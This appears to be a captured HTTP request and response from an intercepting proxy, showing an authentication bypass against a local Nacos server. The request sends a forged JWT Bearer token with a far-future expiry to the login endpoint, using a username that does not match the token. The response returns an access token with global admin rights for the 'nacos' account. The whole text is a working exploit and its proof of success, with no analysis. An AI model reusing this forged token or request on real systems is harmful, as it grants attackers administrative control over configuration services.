 Send
Cancel
<
>
Target: http://127.0.0.1:8848
HTTP/1
Request
Pretty Raw Hex Headers Query Params Body Params \n
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host: 127.0.0.1:8848
3 Content-Length: 30
4 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjI2MTYyMzkwMjIifQ.5aXe
PQdHbh9hKNoj_qqCC4x6PzbXmpy-vYQHhi0PdjVHyDJ40Ge6CVz6AWuV1UHa4H8-A-LXMOqQ
GSXjrsJ8HQ
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/x-www-form-urlencoded
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8848
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8848/nacos/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 username=nacosd&password=admin
Response
Pretty Raw Hex Render Headers MarkInfo \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjI2MTYyMzkwMjIifQ.5aXe
PQdHbh9hKNoj_qqCC4x6PzbXmpy-vYQHhi0PdjVHyDJ40Ge6CVz6AWuV1UHa4H8-A-LXMOqQ
GSXjrsJ8HQ
7 Content-Type: application/json
8 Date: Tue, 14 Mar 2023 11:05:24 GMT
9 Connection: close
10 Content-Length: 231
11
12 {
"accessToken":
"eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6IjI2MTYyMzkwMjIifQ.5
aXePQdHbh9hKNoj_qqCC4x6PzbXmpy-vYQHhi0PdjVHyDJ40Ge6CVz6AWuV1UHa4H8-A-L
XMOqQGSXjrsJ8HQ",
"tokenTtl":937447098,
"globalAdmin":true,
"username":"nacos"
}